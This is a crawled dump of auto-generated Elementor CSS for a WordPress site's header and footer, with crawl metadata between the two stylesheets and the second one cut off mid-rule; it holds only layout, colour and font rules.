					.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--dropdown .elementor-item, .elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:18px;}.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 20px 20px 0px rgba(0,0,0,0.25);}.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:rgba(255,255,255,0.3);border-bottom-width:1px;}.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-66 .elementor-element.elementor-element-2c68dd1 div.elementor-menu-toggle{color:var( --e-global-color-accent );}.elementor-66 .elementor-element.elementor-element-2c68dd1 div.elementor-menu-toggle svg{fill:var( --e-global-color-accent );}.elementor-66 .elementor-element.elementor-element-2c68dd1 div.elementor-menu-toggle:hover, .elementor-66 .elementor-element.elementor-element-2c68dd1 div.elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-66 .elementor-element.elementor-element-2c68dd1 div.elementor-menu-toggle:hover svg, .elementor-66 .elementor-element.elementor-element-2c68dd1 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-accent );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-66 .elementor-element.elementor-element-f4579fd{width:auto;max-width:auto;}.elementor-66 .elementor-element.elementor-element-f4579fd > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-66 .elementor-element.elementor-element-f4579fd .elementor-search-form{text-align:center;}.elementor-66 .elementor-element.elementor-element-f4579fd .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-b408e50 );}.elementor-66 .elementor-element.elementor-element-f4579fd input[type="search"].elementor-search-form__input{font-family:"Open Sans", Sans-serif;font-size:42px;font-weight:400;}.elementor-66 .elementor-element.elementor-element-f4579fd .elementor-search-form__input,
					.elementor-66 .elementor-element.elementor-element-f4579fd .elementor-search-form__icon,
					.elementor-66 .elementor-element.elementor-element-f4579fd .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-66 .elementor-element.elementor-element-f4579fd .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-66 .elementor-element.elementor-element-f4579fd.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-b408e50 );fill:var( --e-global-color-b408e50 );}.elementor-66 .elementor-element.elementor-element-f4579fd:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-66 .elementor-element.elementor-element-f4579fd.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-66 .elementor-element.elementor-element-b18fa31{text-align:right;}.elementor-66 .elementor-element.elementor-element-b18fa31 img{width:60px;height:60px;object-fit:cover;object-position:center center;border-radius:50% 50% 50% 50%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-66 .elementor-element.elementor-element-1a75539 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-66 .elementor-element.elementor-element-1a75539 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-0832c88{text-align:left;}.elementor-66 .elementor-element.elementor-element-0832c88 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:15px;font-weight:500;color:var( --e-global-color-6419212 );}.elementor-66 .elementor-element.elementor-element-7140327{width:auto;max-width:auto;}.elementor-66 .elementor-element.elementor-element-7140327 > .elementor-widget-container{margin:-10px 5px 0px 0px;}.elementor-66 .elementor-element.elementor-element-7140327 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:12px;font-weight:600;color:var( --e-global-color-b408e50 );}.elementor-66 .elementor-element.elementor-element-4b68a87{width:auto;max-width:auto;}.elementor-66 .elementor-element.elementor-element-4b68a87 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-4b68a87 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:12px;font-weight:600;color:var( --e-global-color-b408e50 );}.elementor-66 .elementor-element.elementor-element-dea2ca5:not(.elementor-motion-effects-element-type-background), .elementor-66 .elementor-element.elementor-element-dea2ca5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-66 .elementor-element.elementor-element-dea2ca5 > .elementor-container{min-height:60px;}.elementor-66 .elementor-element.elementor-element-dea2ca5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-66 .elementor-element.elementor-element-dea2ca5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 .elementor-element.elementor-element-7105ecc6 .elementor-repeater-item-7845875.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-66 .elementor-element.elementor-element-1c625a3c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66 .elementor-element.elementor-element-1c625a3c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66 .elementor-element.elementor-element-1c625a3c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-38c1e03{text-align:left;}.elementor-66 .elementor-element.elementor-element-38c1e03 img{width:100%;height:55px;object-fit:cover;object-position:center center;}.elementor-bc-flex-widget .elementor-66 .elementor-element.elementor-element-20e6584.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66 .elementor-element.elementor-element-20e6584.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66 .elementor-element.elementor-element-20e6584 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-3e0d48d{width:auto;max-width:auto;}.elementor-66 .elementor-element.elementor-element-3e0d48d > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-66 .elementor-element.elementor-element-3e0d48d .elementor-search-form{text-align:center;}.elementor-66 .elementor-element.elementor-element-3e0d48d .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-b408e50 );}.elementor-66 .elementor-element.elementor-element-3e0d48d input[type="search"].elementor-search-form__input{font-family:"Open Sans", Sans-serif;font-size:42px;font-weight:400;}.elementor-66 .elementor-element.elementor-element-3e0d48d .elementor-search-form__input,
					.elementor-66 .elementor-element.elementor-element-3e0d48d .elementor-search-form__icon,
					.elementor-66 .elementor-element.elementor-element-3e0d48d .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-66 .elementor-element.elementor-element-3e0d48d .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-66 .elementor-element.elementor-element-3e0d48d.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-b408e50 );fill:var( --e-global-color-b408e50 );}.elementor-66 .elementor-element.elementor-element-3e0d48d:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-66 .elementor-element.elementor-element-3e0d48d.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF00;}.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#b78f92;}.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu--main .elementor-item{padding-left:20px;padding-right:20px;}.elementor-66 .elementor-element.elementor-element-5068b390{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );--nav-menu-icon-size:20px;}.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu--dropdown a, .elementor-66 .elementor-element.elementor-element-5068b390 .elementor-menu-toggle{color:var( --e-global-color-b408e50 );fill:var( --e-global-color-b408e50 );}.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-d90ceb8 );}.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu--dropdown a:hover,
					.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu--dropdown a:focus,
					.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-menu-toggle:hover,
					.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu--dropdown a:hover,
					.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu--dropdown a:focus,
					.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-b408e50 );}.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-b408e50 );}.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu--dropdown .elementor-item, .elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-weight:500;}.elementor-66 .elementor-element.elementor-element-5068b390 div.elementor-menu-toggle{color:var( --e-global-color-b408e50 );}.elementor-66 .elementor-element.elementor-element-5068b390 div.elementor-menu-toggle svg{fill:var( --e-global-color-b408e50 );}.elementor-66 .elementor-element.elementor-element-5068b390 div.elementor-menu-toggle:hover, .elementor-66 .elementor-element.elementor-element-5068b390 div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-66 .elementor-element.elementor-element-5068b390 div.elementor-menu-toggle:hover svg, .elementor-66 .elementor-element.elementor-element-5068b390 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-menu-toggle:hover, .elementor-66 .elementor-element.elementor-element-5068b390 .elementor-menu-toggle:focus{background-color:#CF6A6A00;}.elementor-66 .elementor-element.elementor-element-7105ecc6:not(.elementor-motion-effects-element-type-background), .elementor-66 .elementor-element.elementor-element-7105ecc6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-66 .elementor-element.elementor-element-7105ecc6 > .elementor-container{min-height:60px;}.elementor-66 .elementor-element.elementor-element-7105ecc6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 5% 0% 5%;z-index:100;}.elementor-66 .elementor-element.elementor-element-7105ecc6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 .elementor-element.elementor-element-03841c3 .elementor-repeater-item-89a1f7b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-66 .elementor-element.elementor-element-b6583fc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-66 .elementor-element.elementor-element-b6583fc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d90ceb8 );}.elementor-66 .elementor-element.elementor-element-b6583fc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-66 .elementor-element.elementor-element-b6583fc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 .elementor-element.elementor-element-6e053bc{color:var( --e-global-color-b408e50 );}.elementor-66 .elementor-element.elementor-element-d5e5ff4{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:21px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-66 .elementor-element.elementor-element-d5e5ff4 .elementor-widget-container{text-align:right;}.elementor-66 .elementor-element.elementor-element-d5e5ff4 .elementor-social-icon{background-color:#02010100;}.elementor-66 .elementor-element.elementor-element-d5e5ff4 .elementor-social-icon i{color:var( --e-global-color-b408e50 );}.elementor-66 .elementor-element.elementor-element-d5e5ff4 .elementor-social-icon svg{fill:var( --e-global-color-b408e50 );}.elementor-66 .elementor-element.elementor-element-03841c3:not(.elementor-motion-effects-element-type-background), .elementor-66 .elementor-element.elementor-element-03841c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-66 .elementor-element.elementor-element-03841c3 > .elementor-container{min-height:60px;}.elementor-66 .elementor-element.elementor-element-03841c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-03841c3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-66 .elementor-element.elementor-element-f6eb2fa{width:69.216%;}.elementor-66 .elementor-element.elementor-element-af5e29a{width:30.459%;}.elementor-66 .elementor-element.elementor-element-3149daf{width:6.327%;}.elementor-66 .elementor-element.elementor-element-c792819{width:18.123%;}.elementor-66 .elementor-element.elementor-element-ac30536{width:52.44%;}.elementor-66 .elementor-element.elementor-element-d035ea4{width:7.52%;}.elementor-66 .elementor-element.elementor-element-d543d22{width:15.553%;}.elementor-66 .elementor-element.elementor-element-1c625a3c{width:24.315%;}.elementor-66 .elementor-element.elementor-element-20e6584{width:75.685%;}}@media(max-width:1024px){.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--dropdown .elementor-item, .elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--dropdown a{padding-top:30px;padding-bottom:30px;}.elementor-66 .elementor-element.elementor-element-e0f2bb8 img{width:100%;}.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--dropdown .elementor-item, .elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-66 .elementor-element.elementor-element-38c1e03 img{width:100%;}.elementor-66 .elementor-element.elementor-element-5068b390{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-66 .elementor-element.elementor-element-e0f2bb8 img{width:100%;}.elementor-66 .elementor-element.elementor-element-b18fa31 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-66 .elementor-element.elementor-element-b18fa31{text-align:center;}.elementor-66 .elementor-element.elementor-element-b18fa31 img{width:120px;height:120px;}.elementor-66 .elementor-element.elementor-element-1a75539{text-align:center;}.elementor-66 .elementor-element.elementor-element-0832c88{text-align:center;}.elementor-66 .elementor-element.elementor-element-7140327 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-66 .elementor-element.elementor-element-7140327{text-align:center;}.elementor-66 .elementor-element.elementor-element-4b68a87 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-66 .elementor-element.elementor-element-4b68a87{text-align:center;}.elementor-66 .elementor-element.elementor-element-1c625a3c{width:60%;}.elementor-66 .elementor-element.elementor-element-38c1e03 img{width:100%;height:50px;object-fit:contain;}.elementor-66 .elementor-element.elementor-element-20e6584{width:40%;}.elementor-66 .elementor-element.elementor-element-20e6584.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-66 .elementor-element.elementor-element-3e0d48d input[type="search"].elementor-search-form__input{font-size:22px;}.elementor-66 .elementor-element.elementor-element-5068b390{width:auto;max-width:auto;--nav-menu-icon-size:21px;}.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:20px;padding-bottom:20px;}.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-66 .elementor-element.elementor-element-5068b390 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-66 .elementor-element.elementor-element-5068b390 .elementor-menu-toggle{border-width:0px;border-radius:0px;}.elementor-66 .elementor-element.elementor-element-7105ecc6 > .elementor-container{min-height:60px;}.elementor-66 .elementor-element.elementor-element-7105ecc6{padding:0% 3% 0% 3%;}.elementor-66 .elementor-element.elementor-element-b6583fc{width:100%;}.elementor-66 .elementor-element.elementor-element-d5e5ff4 .elementor-widget-container{text-align:left;}.elementor-66 .elementor-element.elementor-element-d5e5ff4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-d5e5ff4{--icon-size:17px;--grid-column-gap:8px;}}/* Start custom CSS for image, class: .elementor-element-b18fa31 */.elementor-66 .elementor-element.elementor-element-b18fa31
{
    transition: width 2s;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-b18fa31 */.elementor-66 .elementor-element.elementor-element-b18fa31
{
    transition: width 2s;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.thebeat99ph.com/wp-content/uploads/elementor/css/post-405.css?ver=1761893930
body_size: 2662
content:
.elementor-405 .elementor-element.elementor-element-6367ecc9 .elementor-repeater-item-e65e34f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-405 .elementor-element.elementor-element-4102ae69 > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-405 .elementor-element.elementor-element-1ca0b7e3{text-align:left;}.elementor-405 .elementor-element.elementor-element-1ca0b7e3 img{width:144px;}.elementor-bc-flex-widget .elementor-405 .elementor-element.elementor-element-1cd1aacb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-405 .elementor-element.elementor-element-1cd1aacb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-405 .elementor-element.elementor-element-01d570c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-405 .elementor-element.elementor-element-01d570c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-405 .elementor-element.elementor-element-01d570c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-405 .elementor-element.elementor-element-01d570c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-405 .elementor-element.elementor-element-01d570c .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-weight:400;}.elementor-405 .elementor-element.elementor-element-01d570c .elementor-icon-list-text{color:var( --e-global-color-b408e50 );transition:color 0.3s;}.elementor-405 .elementor-element.elementor-element-488613ae{--grid-template-columns:repeat(0, auto);--icon-size:30px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-405 .elementor-element.elementor-element-488613ae .elementor-widget-container{text-align:left;}.elementor-405 .elementor-element.elementor-element-488613ae > .elementor-widget-container{margin:0px 0px 20px 0px;padding:20px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-488613ae .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.2em;}.elementor-405 .elementor-element.elementor-element-488613ae .elementor-social-icon i{color:#ffffff;}.elementor-405 .elementor-element.elementor-element-488613ae .elementor-social-icon svg{fill:#ffffff;}.elementor-405 .elementor-element.elementor-element-488613ae .elementor-social-icon:hover{background-color:#ffffff;}.elementor-405 .elementor-element.elementor-element-488613ae .elementor-social-icon:hover i{color:#001c38;}.elementor-405 .elementor-element.elementor-element-488613ae .elementor-social-icon:hover svg{fill:#001c38;}.elementor-405 .elementor-element.elementor-element-6367ecc9:not(.elementor-motion-effects-element-type-background), .elementor-405 .elementor-element.elementor-element-6367ecc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-405 .elementor-element.elementor-element-6367ecc9{border-style:solid;border-width:2px 0px 0px 0px;border-color:var( --e-global-color-d90ceb8 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-405 .elementor-element.elementor-element-6367ecc9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-405 .elementor-element.elementor-element-603580e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-405 .elementor-element.elementor-element-603580e .elementor-repeater-item-4033659.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-405 .elementor-element.elementor-element-92373b0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-6f765e0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-603580e:not(.elementor-motion-effects-element-type-background), .elementor-405 .elementor-element.elementor-element-603580e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-405 .elementor-element.elementor-element-603580e > .elementor-container{min-height:48px;}.elementor-405 .elementor-element.elementor-element-603580e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-405 .elementor-element.elementor-element-603580e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-405 .elementor-element.elementor-element-9187ddd .elementor-repeater-item-e65e34f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-405 .elementor-element.elementor-element-7156284 > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-405 .elementor-element.elementor-element-c3b82c4{text-align:left;}.elementor-405 .elementor-element.elementor-element-c3b82c4 img{width:100%;}.elementor-bc-flex-widget .elementor-405 .elementor-element.elementor-element-8262c66.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-405 .elementor-element.elementor-element-8262c66.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-405 .elementor-element.elementor-element-51361a2{text-align:left;}.elementor-405 .elementor-element.elementor-element-51361a2 .elementor-heading-title{font-family:"Heaters", Sans-serif;font-size:46px;font-weight:400;color:#ffffff;}.elementor-405 .elementor-element.elementor-element-1c85348 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-405 .elementor-element.elementor-element-1c85348 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-405 .elementor-element.elementor-element-1c85348 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-405 .elementor-element.elementor-element-1c85348 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-405 .elementor-element.elementor-element-1c85348 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-405 .elementor-element.elementor-element-1c85348 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-405 .elementor-element.elementor-element-1c85348 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-405 .elementor-element.elementor-element-1c85348{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-405 .elementor-element.elementor-element-1c85348 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-405 .elementor-element.elementor-element-1c85348 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-405 .elementor-element.elementor-element-1c85348 .elementor-icon-list-item > a{font-size:16px;font-weight:500;}.elementor-405 .elementor-element.elementor-element-1c85348 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-405 .elementor-element.elementor-element-1e09545.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-405 .elementor-element.elementor-element-1e09545.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-405 .elementor-element.elementor-element-f9bb27f{text-align:left;}.elementor-405 .elementor-element.elementor-element-f9bb27f .elementor-heading-title{font-family:"Heaters", Sans-serif;font-size:46px;font-weight:400;color:#ffffff;}.elementor-405 .elementor-element.elementor-element-1d25eff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-405 .elementor-element.elementor-element-1d25eff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-405 .elementor-element.elementor-element-1d25eff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-405 .elementor-element.elementor-element-1d25eff .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-405 .elementor-element.elementor-element-1d25eff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-405 .elementor-element.elementor-element-1d25eff .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-405 .elementor-element.elementor-element-1d25eff .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-405 .elementor-element.elementor-element-1d25eff{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-405 .elementor-element.elementor-element-1d25eff .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-405 .elementor-element.elementor-element-1d25eff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-405 .elementor-element.elementor-element-1d25eff .elementor-icon-list-item > a{font-size:16px;font-weight:500;}.elementor-405 .elementor-element.elementor-element-1d25eff .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-405 .elementor-element.elementor-element-bf86bcb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-405 